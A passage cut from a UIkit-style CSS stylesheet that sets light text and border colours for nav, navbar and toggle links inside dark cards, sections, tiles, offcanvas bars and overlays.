  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default > li.uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li.uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default > li.uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li.uk-active
  > a,
.uk-scope .uk-light .uk-nav-default > li.uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-nav-default > li.uk-active > a,
.uk-scope .uk-overlay-primary .uk-nav-default > li.uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li.uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li.uk-active
  > a {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-header,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-header,
.uk-scope .uk-light .uk-nav-default .uk-nav-header,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-header,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-header,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-header,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-header,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-header,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-header {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-divider,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-divider,
.uk-scope .uk-light .uk-nav-default .uk-nav-divider,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-divider,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-divider,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-divider,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-divider,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-divider,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-divider {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a,
.uk-scope .uk-light .uk-nav-default .uk-nav-sub a,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-sub a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  a:hover,
.uk-scope .uk-light .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-light .uk-nav-default .uk-nav-sub a:hover,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-sub a:focus,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope .uk-light .uk-nav-default .uk-nav-sub li.uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-nav-default .uk-nav-sub li.uk-active > a,
.uk-scope .uk-overlay-primary .uk-nav-default .uk-nav-sub li.uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-default
  .uk-nav-sub
  li.uk-active
  > a {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary > li > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary > li > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a,
.uk-scope .uk-light .uk-nav-primary > li > a,
.uk-scope .uk-offcanvas-bar .uk-nav-primary > li > a,
.uk-scope .uk-overlay-primary .uk-nav-primary > li > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-nav-primary > li > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary > li > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary > li > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary > li > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary > li > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary > li > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li
  > a:hover,
.uk-scope .uk-light .uk-nav-primary > li > a:focus,
.uk-scope .uk-light .uk-nav-primary > li > a:hover,
.uk-scope .uk-offcanvas-bar .uk-nav-primary > li > a:focus,
.uk-scope .uk-offcanvas-bar .uk-nav-primary > li > a:hover,
.uk-scope .uk-overlay-primary .uk-nav-primary > li > a:focus,
.uk-scope .uk-overlay-primary .uk-nav-primary > li > a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li
  > a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary > li.uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li.uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary > li.uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  > li.uk-active
  > a,
.uk-scope .uk-light .uk-nav-primary > li.uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-nav-primary > li.uk-active > a,
.uk-scope .uk-overlay-primary .uk-nav-primary > li.uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li.uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  > li.uk-active
  > a {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-header,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-header,
.uk-scope .uk-light .uk-nav-primary .uk-nav-header,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-header,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-header,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-header,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-header,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-header,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-header {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-divider,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-divider,
.uk-scope .uk-light .uk-nav-primary .uk-nav-divider,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-divider,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-divider,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-divider,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-divider,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-divider,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-divider {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a,
.uk-scope .uk-light .uk-nav-primary .uk-nav-sub a,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-sub a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  a:hover,
.uk-scope .uk-light .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-light .uk-nav-primary .uk-nav-sub a:hover,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:hover,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-sub a:focus,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope .uk-light .uk-nav-primary .uk-nav-sub li.uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-nav-primary .uk-nav-sub li.uk-active > a,
.uk-scope .uk-overlay-primary .uk-nav-primary .uk-nav-sub li.uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-primary
  .uk-nav-sub
  li.uk-active
  > a {
  color: #fff;
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-light
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-offcanvas-bar
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-overlay-primary
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav.uk-nav-divider
  > :not(.uk-nav-divider)
  + :not(.uk-nav-header, .uk-nav-divider) {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a,
.uk-scope .uk-light .uk-navbar-nav > li > a,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li > a,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav > li > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li:hover > a,
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li:hover > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a:focus,
.uk-scope .uk-light .uk-navbar-nav > li:hover > a,
.uk-scope .uk-light .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-light .uk-navbar-nav > li > a:focus,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li:hover > a,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li > a:focus,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li:hover > a,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li > a.uk-open,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li > a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li:hover
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a.uk-open,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:focus {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li > a:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li > a:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li
  > a:active,
.uk-scope .uk-light .uk-navbar-nav > li > a:active,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li > a:active,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li > a:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:active,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li
  > a:active {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-nav > li.uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li.uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-nav > li.uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-nav
  > li.uk-active
  > a,
.uk-scope .uk-light .uk-navbar-nav > li.uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-navbar-nav > li.uk-active > a,
.uk-scope .uk-overlay-primary .uk-navbar-nav > li.uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li.uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li.uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-navbar-nav
  > li.uk-active
  > a {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-item,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-navbar-item,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-item,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-navbar-item,
.uk-scope .uk-light .uk-navbar-item,
.uk-scope .uk-offcanvas-bar .uk-navbar-item,
.uk-scope .uk-overlay-primary .uk-navbar-item,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-toggle,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-navbar-toggle,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-toggle,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-navbar-toggle,
.uk-scope .uk-light .uk-navbar-toggle,
.uk-scope .uk-offcanvas-bar .uk-navbar-toggle,
.uk-scope .uk-overlay-primary .uk-navbar-toggle,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-toggle.uk-open,
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-toggle:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-navbar-toggle:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle.uk-open,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle:hover,
